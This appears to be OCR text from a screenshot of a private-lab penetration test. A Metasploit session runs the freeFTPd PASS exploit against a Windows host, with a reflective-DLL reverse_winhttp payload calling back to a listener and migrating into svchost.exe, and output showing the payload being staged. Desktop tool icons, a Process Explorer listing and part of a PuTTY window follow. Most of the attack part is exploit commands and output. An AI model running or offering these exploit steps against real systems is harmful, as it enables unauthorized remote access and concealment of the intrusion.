 msf exploit(freeftpd_pass) > show options
Module options (exploit/windows/ftp/freeftpd_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPUSER anonymous yes The username to authenticate with
RHOST 192.168.1.58 yes The target address
RPORT 20 yes The target port
Payload options (windows/dllinject/reverse_winhttp):
Name Current Setting Required Description
---- --------------- -------- -----------
DLL /tmp/pazuzu.dll yes The local path to the Reflective DLL to upload
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.56 yes The local listener hostname
LPORT 8080 yes The local listener port
Exploit target:
Id Name
-- ----
0 freeFTPd 1.0.10 and below on Windows Desktop Version
msf exploit(freeftpd_pass) > set PrependMigrate true
PrependMigrate => true
msf exploit(freeftpd_pass) > set PrependMigrateProc svchost.exe
PrependMigrateProc => svchost.exe
msf exploit(freeftpd_pass) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Trying target freeFTPd 1.0.10 and below on Windows Desktop Version with user anonymous...
[*] 192.168.1.58:1900 Request received for /dBkK...
[*] 192.168.1.58:1900 Staging connection for target /dBkK received...
msf exploit(freeftpd_pass) >
KALI LINUX
Internet Explorer
EnCase
Immunity Debugger
Mozilla Firefo
Netsparker
WAppEx
Tor Browse
wpscan
apateDNS.exe
ResHacker
Process Explorer - Sysinternals: www.sysinternals.com [COMPUTER_1\Test]
File Options View Process Find Users Help
Process PID CPU Private Bytes Working Set Description
System Idle Process 0 100.00 0 K 16 K
System 4 0 K 212 K
Interrupts n/a < 0.01 0 K 0 K Hardware Interrupts
smss.exe 368 168 K 416 K Windows NT Sessio
csrss.exe 584 1.832 K 1.048 K Client Server Runtime
winlogon.exe 608 7.528 K 5.700 K Windows NT Logon
services.exe 652 1.632 K 4.108 K Services and Control
VBoxService.exe 820 1.004 K 3.240 K VirtualBox Guest Add
lsass.exe 664 3.864 K 6.496 K LSA Shell (Export Ve
svchost.exe 864 3.012 K 4.928 K Generic Host Process
wmiprvse.exe 3712 2.356 K 4.896 K WMI
svchost.exe 952 1.748 K 4.308 K Generic Host Process
svchost.exe 1044 17.604 K 26.540 K Generic Host Process
wscntfy.exe 112 532 K 2.164 K Windows Security Ce
svchost.exe 1092 1.764 K 4.068 K Generic Host Process
svchost.exe 1136 1.516 K 3.944 K Generic Host Process
explorer.exe 1536 13.900 K 24.000 K Windows Explorer
VBoxTray.exe 1776 1.232 K 3.376 K VirtualBox Guest Add
ctfmon.exe 1824 884 K 3.148 K CTF Loader
privoxy.exe 1836 1.076 K 3.456 K Privoxy
chrome.exe 3260 68.768 K 29.260 K Google Chrome
chrome.exe 3948 28.612 K 23.304 K Google Chrome
chrome.exe 3844 58.040 K 65.824 K Google Chrome
cmd.exe 2352 1.972 K 100 K Windows Command
FreeFTPDService.exe 1024 2.496 K 5.656 K freeFTPdService Mo
svchost.exe 1596 7.100 K 5.344 K Generic Host Process
NOTEPAD.EXE 3692 1.620 K 4.020 K Notepad
procexp.exe 2492 11.148 K 14.080 K Sysinternals Process
spoolsv.exe 1588 3.060 K 4.792 K Spooler SubSystem A
svchost.exe 156 1.256 K 3.816 K Generic Host Process
WVSScheduler.exe 204 2.320 K 7.020 K
CPU Usage: 0.00% Commit Charge: 12.40% Processes: 31 Physical Usage: 18.46%
PuTTY Configuration
Category:
Session
Logging
Basic options for y